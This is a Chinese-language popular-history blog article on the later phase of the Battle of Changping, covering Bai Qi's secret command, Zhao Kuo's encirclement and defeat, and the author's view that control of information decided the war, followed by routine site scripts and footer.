</div><!-- /wp:preformatted --><!-- wp:paragraph --><p>後人讀歷史有個優勢，就是我們擁有上帝視角。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>以戰爭為例，我們知道雙方同時之間正在進行什麼計策或是行動，在兩相對照時，我們可以分析哪一個決定更有優勢，也可以即時破解當時人的行動。但上帝視角卻也有盲點。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在戰場上，敵方絕大多數的情報是我方不清楚的，甚至有些時候連己方的情報都未必清楚，像是分遣部隊的狀況、增援部隊的進度、前線臨時出現的意外，在西方兵學，就有個專有名詞形容這種強大的不確定性─戰爭迷霧。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>既然訊息極度不明，己方在做任何決策時，其實都無法百分之百肯定最終的效果為何，負責做最終決定的將領要背負的壓力，非常人能夠想像。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因此能在戰鬥中，準確預測或捕捉到敵方的下一步，那就顯得極其重要；消極一些，可以化解對方行動；積極一些，那就是繼續誘導對方執行自己最想要的行動，然後一步步將對方引導到任我宰割的局面。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-0">秦軍的新主帥</h2><!-- /wp:heading --><!-- wp:paragraph --><p>長平之戰的後期，趙國換帥以及增兵的行動，就讓秦國清楚知道趙軍要轉守為攻的動向，於是秦國決定：我們也要換帥！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>公元前 260 年，一名老者在極少人知道的狀況下進入秦軍大營。秦軍的主帥王齕一看到此人，立刻肅立行禮，而老者則拿出信物給王齕確認後，毫不猶豫地坐上主帥的位置。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>「他來了！」王齕心中一陣狂跳，眼前的老者現身於此，代表秦國將要動員所有力量迎戰趙軍，而且此戰我們必勝！因為來者正是戰國四大名將之一，秦國的王牌戰將──武安君白起！</p><br><!-- /wp:paragraph --><!-- wp:image {"id":138705,"sizeSlug":"large"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-138705" src="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-021.jpg"></div>

<figcaption>電視劇《大秦帝國》中的白起</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>在長平之戰前，白起從無敗績，且殺敵極多。當初趙國準備出兵支援上黨地區時，其實就曾以白起為假想敵，甚至認為，即便是廉頗在野戰中對陣白起也會落居下風，可見趙國對白起戒慎恐懼的程度。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>前面提到，戰場上充滿不確定性的戰爭迷霧，但反過來說，善戰者可以利用不確定性達到迷惑對手的效果。所以《孫子兵法》一開始的始計篇就提到：「兵者，詭道也。故能而示之不能，用而示之不用，近而示之遠，遠而示之近。」（白話點解釋：能打裝作不能打，要打裝作不要打。）所以白起接任主帥的第一道命令就是：「有敢泄武安君為將者斬！」好繼續保持資訊的隱蔽性。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>此時我們若用上帝視角來觀察此時的戰局：秦國的主帥是所向披靡的白起，而且他已經知道趙軍下一步的動向一定會主動出擊，因此他制定計策時將佔有先機；趙國的主帥是欠缺實戰經驗的趙括，而他對秦軍很可能一無所知。我想大多數人應該都會得出一個結論：趙軍危矣！</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1">戰爭後期：決戰長平</h2><!-- /wp:heading --><!-- wp:paragraph --><p>在趙括的指揮下，趙軍衝出百里石長城攻擊秦軍，面對趙軍久違的攻勢，秦軍立馬退敗，這讓趙括更加興奮：「所謂秦軍不過如此！」初上戰場就建功的成就感，讓趙括對秦軍加緊窮追猛打，但經過數次敗陣後，秦軍卻退入到事先建構好的防禦陣地死死擋住趙軍的攻勢。正當趙括命令部隊加強攻勢時，一個讓他從激情中瞬間發矇的消息傳來：「急報！我軍後路被切斷了！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>原來白起早派 25,000 秦軍，在趙軍衝出防線後，迅速切斷趙軍運糧部隊與主力軍的聯繫。之後當趙軍前進受挫時，立刻命令移動迅速的輕裝步兵補上空隙，讓一個包圍網瞬間完成。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>雖然我前一篇曾提到，趙括其實學習成績驚人，不可等閒看待，但如果看他的實際表現，事後諸葛亮的我還是想說：「你兵書都讀哪去了？」《孫子兵法》不是有句「窮寇莫追」？結果你不但追了，還完全不顧糧草補給，這不是胡鬧嗎？就算那時沒有出現「兵馬未動，糧草先行」的精闢用語，但《孫子兵法》的第二部分─作戰篇，可是嚴格提醒後勤的重要性呀。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>此時的趙括並非陷入絕境，畢竟他身旁擁有為數眾多的精銳，如果能夠冷靜下來，還是能夠集中兵力調整方向突圍。這個道理，你知道、我知道，白起自然也知道，於是他下令：「樹起帥旗！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當趙軍看到「白」字帥旗在秦軍中出現，所有人瞬間心寒：「那個殺人狂魔白起來了？」當主帥趙括接到眾人恐慌的彙報，他自己感到更深的恐慌：「我的對手是白起？怎麼會這樣？難道秦國早就換帥？所以他先前是詐敗？那他現在還有什麼陰謀？我該怎麼辦？」完全陷入混亂的趙括於是做了一個眼前最讓他安心的決定：「原地築壘，堅守等待援兵。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>唉~~~這實在是個昏招呀！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>你趙括先前待在邯鄲那麼久，難道不清楚趙國會有多少兵？如果派援軍容易，趙孝成王在先前 2 年多的對峙期間早就派援軍支持廉頗了。現下趙國除了防禦北方胡人的邊防軍，國內所有的部隊就在你身邊，你還期待有援兵？你這是有毛病吧？</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":138708,"sizeSlug":"large"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-138708" src="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-022.jpg"></div>

<figcaption>電視劇《大秦帝國》中的趙括</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>白起看到趙括原地堅守，當真是大喜過望，因為雖然他完成了包圍網，但此時秦軍因兵力分散，除了正面防線有天險加持足以扛住趙軍攻勢，大部分的包圍圈其實人力不足，所以很容易被突破。於是白起趕緊回報秦昭襄王：「我已經包圍趙軍了！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>接到消息的秦昭襄王也知道這是關鍵時刻，於是已經 60 多歲的他立刻親自趕到河內郡，下令：「所有郡民直接軍功升一階！15 歲以上的男丁全部加入長平前線投入戰鬥！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>趙軍被包圍的消息也很快傳到趙國，這對趙孝成王簡直是晴天霹靂。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>「趕快派援軍解救呀！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>趙國將領們慌張但無奈的回答：「實在沒有人力可以組織了。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>趙孝成王急著說：「那趕快派使者去臨國結盟，好搬救兵。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這也是個方法，可問題是......秦昭襄王先前早就透過外交手段讓各諸侯國只敢旁觀，而不願救趙。所以最終結論是：長平的趙軍沒救了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>西元前 260 年 九 月，長平的趙軍已經被圍困 46 日，在此期間，趙括曾將部隊分為四隊強行突圍四五次，但始終未能衝出重圍。如今戰馬早已被殺光，趙軍已經開始互相殺戮好吃人肉了，於是趙括親自率精銳衝鋒希望能順利突圍，最終他在突圍時身中數十箭而亡。在失去主帥後，倖存的趙軍徹底沒了指望而選擇投降。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>接下來就是長平之戰最著名、也是最血腥的環節了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>白起認為：「趙卒反覆。非盡殺之，恐為亂。」所以在一夜之間屠殺已經投降的趙軍。史載當時「流血成川，沸聲若雷」、「血流淙淙有聲，楊谷之水皆變為丹，至今號為丹水」。白起更放走 240 名年少者歸趙，散布這場慘無人道的屠殺，於是整個趙國「子哭其父，父哭其子，兄哭其弟，弟哭其兄，祖哭其孫，妻哭其夫，沿街滿市，號痛之聲不絕」（白話翻譯：整個趙國人心都崩潰了）。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>至此，長平之戰以趙國陣亡 40 多萬、秦國傷亡估計 10 萬以上的代價告終......</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-2">重看長平之戰─勝敗關鍵究竟為何？</h2><!-- /wp:heading --><!-- wp:paragraph --><p>小時候我看長平之戰，總覺得趙括太無能，或是趙孝成王無能加一時貪婪，這才導致趙國全軍覆沒的結局。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>多年後的今天，我認為小時候的自己當初跳過了過程檢驗，直接就事實發表評論，雖然結論並非全錯，但這個歷史事件除了讓我知道一個精彩的故事，許多有價值或是說更有意思的部分卻被忽略了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>趙括的能力或功過，我已經談得差不多，現在想跟大家再聊聊：趙孝成王在長平之戰的重要性。戰爭不只是前線將領的相爭，亦需要後方主政者的支持，整個長平之戰，趙王其實有兩個最為關鍵的選擇，也就是我在第一篇向大家提的兩個問題。</p><p> </p><blockquote class="styling">
<p>當上黨軍民準備投降趙軍，你是趙王，你接不接受？</p>
</blockquote><!-- /wp:quote --><!-- wp:paragraph --><p>如果就結果論，這個問題很容易得出「不要接受上黨」的答案。但這有個後續問題：秦國得了上黨只會更強，趙國以後要如何抵擋秦國？當時各國單挑秦國注定都是敗陣，如果大家都只顧自己死活，遲早被越發強大的秦國各個擊破。如此看來，接受上黨增加抗擊秦國的力量未必是壞事呀。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所以第一個問題，老ㄕ自己的回答是：各有利弊，沒有對錯。因此長平之戰真正的關鍵，我認為其實出在第二個問題。</p><p> </p><blockquote class="styling">
<p>當前方補給越加困難，你是趙王，是直接和秦國談判？還是選擇和其他勢力求援？</p>
</blockquote><!-- /wp:quote --><!-- wp:paragraph --><p>我認為，趙王的選擇：「向秦國談判」，無疑是錯誤的選擇，是趙國走向戰敗的關鍵。本來雙方對彼此的訊息所知有限，但當趙國主動向秦國談判，不就透漏自己資源不足的狀況？秦昭襄王於是進透過外交手段逼使趙國繼續作戰，而且連帶斬斷趙國和其他國家同盟的機會；接下來就可以引導對方走向下一步：主動出擊；再接下來，為了降低趙軍的作戰實力，於是誘導對方換上實戰經驗淺薄的趙括......最終一個資訊透漏，導致趙國 40 多萬人慘死於長平。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>與秦國相比，趙國對於敵方的資訊都是過時或封閉的，最有力的證明，就是直到白起樹立帥旗前，他們都不知道自己面對的實際對手，所以趙國越到後期只能陷入被動接招的冏境。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>除了對外資訊接收的差距，秦趙雙方對方資訊交流的流暢度也是關鍵。秦昭襄王與前線可謂密切配合。前期果斷派大軍直攻上黨，並派其他部隊切斷韓國的支援；中期毫不手軟的供應糧草，並且利用外交手段孤立趙國，逼使本就勢弱的趙國主動出擊；後期決戰則投入王牌戰將，並且親上前線徵兵。可以說，秦國從上至下用盡一切手段將戰爭機器催到最大檔。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>趙孝成王在前期表現其實不差，為奪取上黨，果斷派出王牌戰將。但在中後期，趙孝成王的目標卻變得模糊，導致前線及後方出現目標不一致的狀況。廉頗的目標是保持不敗，趙王卻是要迅速結束戰爭。要我形容，這就好像開手排車，換檔動作始終沒有協調好，所以車子老熄火，那當然會出問題呀。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":138721,"sizeSlug":"large"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-138721" src="https://storystudio.tw/storage/upload/article/2020/02/battle-of-changping-and-lianpo-023.jpeg"></div>

<figcaption>大秦帝國電視劇劇照</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>一件事情的成功或是失敗，通常原因不只一個，但總有些問題是事件中的關鍵。在我看來，長平之戰對應到現代的關鍵，就是「掌握資訊」。跟古代有所不同，古代苦於資訊不足，現代則苦於資訊量爆炸，但不變的是：能掌握或利用資訊的人往往更有優勢。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所以對我個人而言，長平之戰的提醒：就是對於資訊需要有求知的開放性，好讓自己能接收更多的資源，以待有朝一日能有發揮的機會；另一方面，磨練出實際應用資訊及資源的能力，這其中有自己的見識思考，更有基礎的資料整理（這也是咱們歷史系的本行），還有付諸行動的確實。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>長平之戰作為戰國末年最關鍵的一場戰役，同時也影響著戰國四名將們的命運。如今，宏觀的戰局介紹已過，接下來，就要進入主題了。歡迎進入起翦頗牧領域的第一步。<br>
 </p><div class="read-more">延伸閱讀：<a href="https://storystudio.tw/article/gushi/team-fight-2/" target="_blank">【左傳的錦囊妙計】為何春秋戰爭喜歡搞「團戰」？</a>
</div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/maso1987masogmail-com/articles">金老ㄕ</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/maso1987masogmail-com">老ㄕ上課了</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2020-02-23</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B">春秋戰國</a>
                                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">中國</a>
                                                    <a href="./tag/%E6%88%B0%E7%88%AD">戰爭</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B">#春秋戰國</a>
                                    <a href="./tag/%E4%B8%AD%E5%9C%8B">#中國</a>
                                    <a href="./tag/%E6%88%B0%E7%88%AD">#戰爭</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/shou-shu-liang-duan-01">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/06/K1A002331N000000000PAB.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-06-17</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【左傳的錦囊妙計】讓人摸不著底細的政治謀略──「首鼠兩端」</div>
                                <div class="author">黃聖松</div>
                                <div class="des"></div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/da-she-chi-tsun">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/10/da-she-chi-tsun-01-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-11-10</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【左傳的錦囊妙計】衛成公的「打蛇七寸」之策，如何幫助衛國站穩腳跟</div>
                                <div class="author">黃聖松</div>
                                <div class="des">「打蛇七寸」之計讓衛成公一方面掐住晉襄公脖子使他敢怒卻不敢發作，另一方面也為自己和衛國爭取與晉國化敵為友的契機。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/team-fight-2">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/v2-fffc35eb3bd9e9c96afbc28bdb128622_r.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-05-25</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【左傳的錦囊妙計】為何春秋戰爭喜歡搞「團戰」？</div>
                                <div class="author">黃聖松</div>
                                <div class="des">春秋時代其實已流行團戰，而且盟友多多益善。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#6e030b030c0b1c1d06071e2e1d1a011c171d1a1b0a0701401a19" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#8be8e4e5ffeae8ffcbf8ffe4f9f2f8fffeefe2e4a5fffc"><span class="__cf_email__" data-cfemail="e2818d8c96838196a291968d909b919697868b8dcc9695">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#ea8d9f998283aa999e859893999e9f8e8385c49e9d"><span class="__cf_email__" data-cfemail="baddcfc9d2d3fac9ced5c8c3c9cecfded3d594cecd">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697a31f020005',
                'X-CSRF-VALUE': '13d19841091ff2552a22bc2e6f0fe8d6'
            },
            data: {
                'csrf_name': 'csrf697a31f020005',
                'csrf_value': '13d19841091ff2552a22bc2e6f0fe8d6'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（下）',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '138574'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '138574'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

